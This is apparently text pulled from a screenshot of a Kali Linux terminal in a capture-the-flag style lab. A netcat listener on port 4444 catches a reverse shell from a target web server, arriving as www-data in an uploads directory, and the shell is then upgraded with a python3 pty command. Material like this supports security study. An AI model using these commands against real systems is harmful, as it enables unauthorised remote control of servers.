 kali@kali: ~/Desktop 129x32
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -vlp 4444
listening on [any] 4444 ...
connect to [10.9.17.15] from target [10.10.26.221] 51762
/bin/sh: 0: can't access tty; job control turned off
$
$ which python
$ which python3
/usr/bin/python3
$ python3 -c "import pty; pty.spawn('/bin/bash')"
www-data@gallery:/var/www/html/gallery/uploads$
www-data@gallery:/var/www/html/gallery/uploads$
Terminator